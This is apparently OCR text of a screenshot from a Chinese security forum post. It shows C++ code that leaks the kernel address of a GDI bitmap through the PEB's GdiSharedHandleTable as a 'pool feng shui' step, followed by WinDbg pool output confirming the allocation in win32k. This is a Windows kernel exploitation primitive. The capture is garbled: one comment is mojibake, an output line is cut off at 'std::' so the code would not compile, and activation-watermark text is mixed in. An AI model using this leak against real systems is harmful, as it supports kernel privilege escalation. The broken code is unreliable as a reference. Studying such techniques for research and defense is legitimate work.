 main.cpp
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" HBITMAP hBitmap = NULL;
5
6 DWORD64 getGdiShreadHandleTableAddr()
7 {
8 DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
9 DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60); // 0x60��PEB��ţ��
10 DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
11 return GdiShreadHandleTableAddr;
12 }
13
14 DWORD64 getBitMapAddr(HBITMAP hBitmap)
15 {
16 WORD arrayIndex = LOWORD(hBitmap);
17 return *(PDWORD64)(getGdiShreadHandleTableAddr() + arrayIndex * 0x18);
18 }
19
20 VOID poolFengShui()
21 {
22 hBitmap = CreateBitmap(0x10, 0x2, 0x1, 0x8, NULL);
23 DWORD64 leakAddr = getBitMapAddr(hBitmap);
24 __debugbreak();
25 std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << leakAddr << std::
26
27 }
28
29 int main()
30 {
31 poolFengShui();
32 system("pause");
33 return 0;
34 }
Command
kd> !Pool rbx
Pool page fffff901407ccca0 region is Paged session pool
fffff901407cc000 size: f0 previous size: 0 (Allocated) Gla8
fffff901407cc0f0 size: 20 previous size: f0 (Allocated) DCbf Process: ffffe000020d3900
fffff901407cc110 size: 90 previous size: 20 (Allocated) DCba Process: ffffe00001d01700
fffff901407cc1a0 size: f0 previous size: 90 (Allocated) Gla8
fffff901407cc290 size: 50 previous size: f0 (Allocated) Usml
fffff901407cc2e0 size: 50 previous size: 50 (Allocated) Usml
fffff901407cc330 size: 20 previous size: 50 (Free) Free
fffff901407cc350 size: 1c0 previous size: 20 (Allocated) Usqu
fffff901407cc510 size: 4a0 previous size: 1c0 (Allocated) Usti Process: ffffe00001c9d900
fffff901407cc9b0 size: 1d0 previous size: 4a0 (Allocated) CSMb
fffff901407ccb80 size: b0 previous size: 1d0 (Free) Free
fffff901407ccc30 size: 50 previous size: b0 (Allocated) DCst Process: ffffe000020d3900
fffff901407ccc80 size: 10 previous size: 50 (Free) Free
*fffff901407ccc90 size: 370 previous size: 10 (Allocated) *Gla5
Pooltag Gla5 : GDITAG_HMGR_LOOKASIDE_SURF_TYPE, Binary : win32k.sys
DBGHELP: pool_fengshui is not source indexed
kd>
激活 Windows
转到"设置"以激活 Windows。
先知社区